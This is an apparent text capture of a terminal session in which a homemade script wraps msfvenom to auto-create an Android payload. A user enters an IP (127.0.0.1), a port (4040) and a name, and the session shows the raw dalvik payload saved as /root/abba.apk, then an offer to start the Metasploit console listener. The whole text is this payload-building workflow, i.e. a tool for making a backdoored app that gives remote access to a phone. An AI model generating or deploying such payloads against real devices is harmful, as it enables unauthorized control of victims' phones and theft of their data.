 14% 10:14 PM
################№#################
#  SCRIPT FOR LAUNCHUNG MSFVENOM #
#    auto create payload         #
# @autor [*] ABBAH ISAH   #
# github = github.com/Z3r0-404   #
#########################№#№##№##№
LaUnchInG msfvenom.............
ENTER YOUR IP ADDRESS $:
127.0.0.1
ENTER YOUR PORT NUMBER E.G (80)$:
4040
what name do you want for the payload app ?$:
abba
pls wait while the script  creates  a payload
[-] No platform was selected, choosing Msf::Module::Platform::Android
from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10186 bytes
Saved as: /root/abba.apk
Payload succesfully created [ located at system home directory
=========================================================
payload saved as abba.apk
Do you want to start MSFCONSOLE listener ?? :
yes or no ?
yes
*] Starting the Metasploit Framework console.../